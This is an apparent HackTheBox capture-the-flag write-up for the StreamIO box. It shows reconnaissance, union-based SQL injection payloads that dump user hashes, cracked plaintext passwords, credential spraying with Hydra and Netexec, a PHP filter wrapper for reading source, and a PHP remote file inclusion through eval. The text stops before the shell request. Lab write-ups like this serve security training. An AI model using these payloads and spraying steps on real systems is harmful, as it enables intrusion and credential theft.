Metadata
- Platform: HackTheBox
- CTF: StreamIO
- OS: Windows
- Difficulty: Medium
Summary
This box hosts two websites in an AD environment. By exploiting an SQL injection on one website, we acquire login credentials for the other one, which in return lets us discover a website endpoint for debugging local files. Using this access, we can read the source code of a PHP file, revealing a remote file inclusion, which can be leveraged for command execution. This way, we obtain a foothold on the system. From there, we can find another pair of credentials from the database for a domain user account.
Due to our local access to this account, we discovered some stored password in a Firefox profile. Once we decrypt these and use them to pivot to another domain user, we abuse it’s elevated domain permissions to dump an LAPS password, with which we get access to the domain controller’s Administrator account.
Solution
Reconnaissance
An initial Nmap scan reveals the target to be part of an AD environment.
nmap -sC -sV 10.10.11.158 -Pn -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-04 10:22 CEST
Nmap scan report for 10.10.11.158
Host is up (0.050s latency).
Not shown: 986 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-04-04 15:22:54Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_ssl-date: 2025-04-04T15:23:42+00:00; +6h59m59s from scanner time.
|_http-title: Not Found
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=streamIO/countryName=EU
| Subject Alternative Name: DNS:streamIO.htb, DNS:watch.streamIO.htb
| Not valid before: 2022-02-22T07:03:28
|_Not valid after: 2022-03-24T07:03:28
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h59m58s, deviation: 0s, median: 6h59m58s
| smb2-time:
| date: 2025-04-04T15:23:03
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and requiredSince we don’t have access to the smb service without credentials. The web service on port 80 only return the default page for Windows servers, meaning this was likely never set up.

If we visit the web service on port 443 over HTTPS, we actually don’t get any meaningful response, as the server is seemingly empty. However, the Nmap has revealed that the certificate is valid for two domains: streamIO.htb, andwatch.streamIO.htb. After we add these two to our /etc/hosts file, we can visit the same web service again. For streamIO.htb, we get served an online movie streaming website.

Since this site offers a login and registration feature, it’s a good idea to enumerate this site further any look for any endpoints related to this functionality. Since Wappalyzer tells us that we are dealing with a PHP backend, it’s not a bad idea to fuzz for these files as well with Gobuster.
gobuster dir -u https://streamio.htb/ -w /usr/share/wordlists/dirb/big.txt -k -x php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://streamio.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/ADMIN (Status: 301) [Size: 150] [--> https://streamio.htb/ADMIN/]
/About.php (Status: 200) [Size: 7825]
/Admin (Status: 301) [Size: 150] [--> https://streamio.htb/Admin/]
/Contact.php (Status: 200) [Size: 6434]
/Images (Status: 301) [Size: 151] [--> https://streamio.htb/Images/]
/Index.php (Status: 200) [Size: 13497]
/Login.php (Status: 200) [Size: 4145]
/about.php (Status: 200) [Size: 7825]
/admin (Status: 301) [Size: 150] [--> https://streamio.htb/admin/]
/contact.php (Status: 200) [Size: 6434]
/css (Status: 301) [Size: 148] [--> https://streamio.htb/css/]
/favicon.ico (Status: 200) [Size: 1150]
/fonts (Status: 301) [Size: 150] [--> https://streamio.htb/fonts/]
/images (Status: 301) [Size: 151] [--> https://streamio.htb/images/]
/index.php (Status: 200) [Size: 13497]
/js (Status: 301) [Size: 147] [--> https://streamio.htb/js/]
/login.php (Status: 200) [Size: 4145]
/logout.php (Status: 302) [Size: 0] [--> https://streamio.htb/]
/register.php (Status: 200) [Size: 4500]
Progress: 40938 / 40940 (100.00%)
===============================================================
Finished
===============================================================There are many uninteresting endpoints, however since /admin seems to be a folder instead of a website, we can rerun Gobuster for this directory.
gobuster dir -u https://streamio.htb/admin -w /usr/share/wordlists/dirb/big.txt -k -x php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://streamio.htb/admin
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/Images (Status: 301) [Size: 157] [--> https://streamio.htb/admin/Images/]
/Index.php (Status: 403) [Size: 18]
/css (Status: 301) [Size: 154] [--> https://streamio.htb/admin/css/]
/fonts (Status: 301) [Size: 156] [--> https://streamio.htb/admin/fonts/]
/images (Status: 301) [Size: 157] [--> https://streamio.htb/admin/images/]
/index.php (Status: 403) [Size: 18]
/js (Status: 301) [Size: 153] [--> https://streamio.htb/admin/js/]
/master.php (Status: 200) [Size: 58]
Progress: 40938 / 40940 (100.00%)
===============================================================
Finished
===============================================================Besides index.php to which we don’t have access, there is an accessible file called mast.php. However, the message on this site is not really of any help to us at this point.

Since we can’t do much here, we can now take a look at the other subdomain watch.streamio.htb. From the informational text on this page, this site seems to provide the actual streaming service for the previous website.
Since this page does not provide much to interact with, let’s once again use Gobuster for endpoint enumeration.
gobuster dir -u https://watch.streamio.htb/ -w /usr/share/wordlists/dirb/big.txt -k -x php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://watch.streamio.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/Index.php (Status: 200) [Size: 2829]
/Search.php (Status: 200) [Size: 253887]
/blocked.php (Status: 200) [Size: 677]
/favicon.ico (Status: 200) [Size: 1150]
/index.php (Status: 200) [Size: 2829]
/search.php (Status: 200) [Size: 253887]
/static (Status: 301) [Size: 157] [--> https://watch.streamio.htb/static/]
Progress: 40938 / 40940 (100.00%)
===============================================================
Finished
===============================================================There is a /search.php endpoint, which is not linked to by the website. As it contains a search field for movies, it may be vulnerable to SQL injections. After trying some generic payloads, we quickly get the warning Malicious Activity detected!! Session Blocked for 5 minutes, indicating that we might be onto something. Entering a single ' to break the query does sadly not throw an error, which would make this process a little easier.
User Flag
Since the query request database entries based on a giving input, we might be able to extract arbitrary database entries with a union injection. For this to work, we first need to find out how many columns a database fetch contains, so we will be able to see the queried information. For this we can use test' union slect 1,2...,X; -- iteratively until we get a response. After testing for this, we get a valid response for test' union select 1,2,3,4,5,6; --, with the output visualizing columns 2 and 3. Now, we can replace the entries 2 or 3 (preferably 2 due to the field size on the website) to correspond to other queries.

In order to find appropriate payloads to enumerate the database, we can consult this cheat sheet. The query test' union select 1,name,3,4,5,6 from master..sysdatabases; -- will return the databases on the target.

Besides some default databases, we have two possible targets: STREAMIO and streamio_backup. Since the latter does not return anything, we likely don’t have the necessary access privileges for this database. Instead, we can enumerate STREAMIO with test' union select 1,name,3,4,5,6 from STREAMIO..sysobjects WHERE xtype = 'U'; --.

In the database, there is a movie table, as well as a users one. Since we are interested in potential credentials, users is the more valuable target. Let’s list this table’s columns with test' union select 1,name,3,4,5,6 from syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = 'users'); --.

Great, now the know exactly what we need to query, as we can extract any users username and the according password. In order to make the output a little easier to read, we can use concat to extract two values in a more readable format. The query test' union select 1,concat(username,':',password),3,4,5,6 from users; -- will dump multiple hashes with the according username.

Let’s add all of them to a file so we can try to crack the hashes using Hashcat.
Alexendra:1c2b3d8270321140e5153f6637d3ee53
Austin:0049ac57646627b8d7aeaccf8b6a936f
Barbra:3961548825e3e21df5646cafe11c6c76
Barry:54c88b2dbd7b1a84012fabc1a4c73415
Baxter:22ee218331afd081b0dcd8115284bae3
Bruno:2a4e2cf22dd8fcb45adcb91be1e22ae8
Carmon:35394484d89fcfdb3c5e447fe749d213
Clara:ef8f3d30a856cf166fb8215aca93e9ff
Diablo:ec33265e5fc8c2f1b0c137bb7b3632b5
Garfield:8097cedd612cc37c29db152b6e9edbd3
Gloria:0cfaaaafb559f081df2befbe66686de0
James:c660060492d9edcaa8332d89c99c9239
Juliette:6dcd87740abb64edfa36d170f0d5450d
Lauren:08344b85b329d7efd611b7a7743e8a09
Lenord:ee0b8a0937abd60c2882eacb2f8dc49f
Lucifer:7df45a9e3de3863807c026ba48e55fb3
Michelle:b83439b16f844bd6ffe35c02fe21b3c0
Oliver:fd78db29173a5cf701bd69027cb9bf6b
Robert:f03b910e2bd0313a23fdd7575f34a694
Robin:dc332fb5576e9631c9dae83f194f8e70
Sabrina:f87d3c0d6c8fd686aacc6627f1f493a5
Samantha:083ffae904143c4796e464dac33c1f7d
Stan:384463526d288edcc95fc3701e523bc7
Thane:3577c47eb1e12c8ba021611e1280753c
Theodore:925e5408ecb67aea449373d668b7359e
Victor:bf55e15b119860a6e6b5a164377da719
Victoria:b22abb47a02b52d5dfa27fb0b534f693
William:d62be0dc82071bccc1322d64ec5b6c51
yoshihide:b779ba15cedfd22a023c4d8bcf5f233
Since Hashcat suspects these hashes to be of type MD5, these hashes will be cracked in no time.
hashcat hashes --user -m 0 /usr/share/wordlists/rockyou.txt
<cut>
hashcat hashes --user -m 0 /usr/share/wordlists/rockyou.txt --show
admin:665a50ac9eaa781e4f7f04199db97a11:paddpadd
Barry:54c88b2dbd7b1a84012fabc1a4c73415:$hadoW
Bruno:2a4e2cf22dd8fcb45adcb91be1e22ae8:$monique$1991$
Clara:ef8f3d30a856cf166fb8215aca93e9ff:%$clara
Juliette:6dcd87740abb64edfa36d170f0d5450d:$3xybitch
Lauren:08344b85b329d7efd611b7a7743e8a09:##123a8j8w5123##
Lenord:ee0b8a0937abd60c2882eacb2f8dc49f:physics69i
Michelle:b83439b16f844bd6ffe35c02fe21b3c0:!?Love?!123
Sabrina:f87d3c0d6c8fd686aacc6627f1f493a5:!!sabrina$
Thane:3577c47eb1e12c8ba021611e1280753c:highschoolmusical
Victoria:b22abb47a02b52d5dfa27fb0b534f693:!5psycho8!
yoshihide:b779ba15cedfd22a023c4d8bcf5f2332:66boysandgirls.. To my surprise, we get quite a few credentials instead of only one. Since we also don’t know if these are necessarily only for the website’s login feature, we should probably try to check if any of them also grant us access to the AD environment. After saving all username in one, and all discovered password in the other file, we can spray these credentials via Netexec, in hopes that we get a hit.
netexec smb 10.10.11.158 -u users -p passwords
<cut>Sadly, this doesn’t yield any results. For now, these credentials will likely only grant us access to the website. Once again, since we don’t know which pair of credentials will fit, we should instead just try all of them. For this, we can use Hydra, however we first need to take a look at the login request that is being sent to the target at streamio.htb/login.php. By intercepting a login attempt with Burpsuite, we can extract the two sent parameters username and password. Additionally, the website will return Login failed for a login failure. Let’s put all of this into hydra and start the attack.
hydra -L users -P passwords streamio.htb https-post-form "/login.php:username=^USER^&password=^PASS^:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-04 13:21:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 144 login tries (l:12/p:12), ~9 tries per task
[DATA] attacking http-post-forms://streamio.htb:443/login.php:username=^USER^&password=^PASS^:Login failed
[443][http-post-form] host: streamio.htb login: yoshihide password: 66boysandgirls..
1 of 1 target successfully completed, 1 valid password foundWith the credentials yoshihide:66boysandgirls.., we can finally access the admin panel at /admin.

These four links at the top present are not actual pages, which the link structure reveals, as it is similar for all four links.
https://streamio.htb/admin/?user=
https://streamio.htb/admin/?staff=
https://streamio.htb/admin/?movie=
https://streamio.htb/admin/?message=
Since this website doesn’t give us anything else to interact with, we should likely focus on this aforementioned parameter. However, anything we behind the equal sign just leads to the website to not display anything values anymore. At this point, my best guess is that there might be other hidden parameters, which might offer more value to us. We can fuzz for these using Ffuf. To make this tool work, we need to specify the authorization cookie, as well as a filter for any negative hits. Since an empty page has a length of 1678 (this can be seen by running Ffuf without any filter), we can filter any of these results.
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt -u https://streamio.htb/admin/?FUZZ= -H "Cookie: PHPSESSID=rc9j5dt2bov8hhcv2cnvpn8t6c" -fs 1678
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : https://streamio.htb/admin/?FUZZ=
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt
:: Header : Cookie: PHPSESSID=rc9j5dt2bov8hhcv2cnvpn8t6c
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 1678
________________________________________________
debug [Status: 200, Size: 1712, Words: 90, Lines: 50, Duration: 50ms]
movie [Status: 200, Size: 320235, Words: 15986, Lines: 10791, Duration: 83ms]
staff [Status: 200, Size: 12484, Words: 1784, Lines: 399, Duration: 78ms]
user [Status: 200, Size: 2073, Words: 146, Lines: 63, Duration: 80ms]This scan reveals another parameter debug with the message this option is for developers. It seems to be quite different to the other parameters, since the others were at least corresponding mostly corresponding to database entries we have seen before. But what does debug specifically refer to?

After trying several inputs for this parameter, the value index.php adds another output: this option is for developers only ---- ERROR ----. From the looks of it, this endpoint is for debugging files? At least this would make sense due to the default text of this endpoint referring to developers.
By trying multiple values for this parameter, it seems like we can load some existing files and reflect them on this page. For example, we can load the initial index.php, which will then be included.
However, reflecting files we already have access to is not of much use to us. It would be more valuable if we could find a way to read the source code of these .php files. Since we can provide a file path, we can try to use a PHP wrapper to load files as their base64 values. Such a wrapper looks like this: php://filter/read=convert.base64-encode/resource=. This actually works, meaning we can finally read source code of some of these files, such as the master.php file we encountered earlier. By visiting https://streamio.htb/admin/?debug=php://filter/read=convert.base64-encode/resource=master.php we retrieve a long base64 string.
onlyPGgxPk1vdmllIG1hbmFnbWVudDwvaDE+DQo8P3BocA0KaWYoIWRlZmluZWQoJ2luY2x1ZGVkJykpDQoJZGllKCJPbmx5IGFjY2Vzc2FibGUgdGhyb3VnaCBpbmNsdWRlcyIpOw0KaWYoaXNzZXQo<cut>LnBocCIgKSANCmV2YWwoZmlsZV9nZXRfY29udGVudHMoJF9QT1NUWydpbmNsdWRlJ10pKTsNCmVsc2UNCmVjaG8oIiAtLS0tIEVSUk9SIC0tLS0gIik7DQp9DQo/Pg==
By saving this string to a file, we can decode the original PHP file, such as by piping the value into base64 -d. After inspecting the output, we finally get an idea of what this endpoint does.
<cut>
<?php
if(isset($_POST['include']))
{
if($_POST['include'] !== "index.php" )
eval(file_get_contents($_POST['include']));
else
echo(" ---- ERROR ---- ");
}
?>Here, a few things are worthy to note. As we know, we can include a file over the debug endpoint. However, this code snippet reveals that we can also create a POST request to this endpoint. If we also provide a value for the include parameter, this value will then be loaded by file_get_contents and then evaluated by the eval function. This is even more interesting, as file_get_contents allows us to load content from remote files paths, such as URLs. This opens up the possibility to obtain a foothold by specifying any malicious PHP script from our attacking machine. The according request in Burpsuite looks like the following, leading to the target executing any PHP code we place in shell.php.
